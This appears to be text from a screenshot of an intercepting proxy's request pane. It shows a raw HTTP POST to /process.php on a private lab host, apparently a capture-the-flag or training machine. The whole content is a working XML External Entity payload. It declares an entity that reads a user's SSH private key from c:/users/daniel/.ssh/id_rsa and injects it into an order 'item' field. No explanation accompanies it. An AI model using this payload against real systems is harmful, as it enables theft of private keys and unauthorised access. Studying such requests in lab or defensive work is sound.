 Pretty Raw Hex \n ≡
1 POST /process.php HTTP/1.1
2 Host: 10.129.59.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 183
9 Origin: http://10.129.59.3
10 Connection: close
11 Referer: http://10.129.59.3/services.php
12 Cookie: PHPSESSID=b3d9lkkgqkbo8pala1smm442vb
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/users/daniel/.ssh/id_rsa'>]>
16 <order>
<quantity>
1
</quantity>
<item>
&test;
</item>
<address>
test
</address>
</order>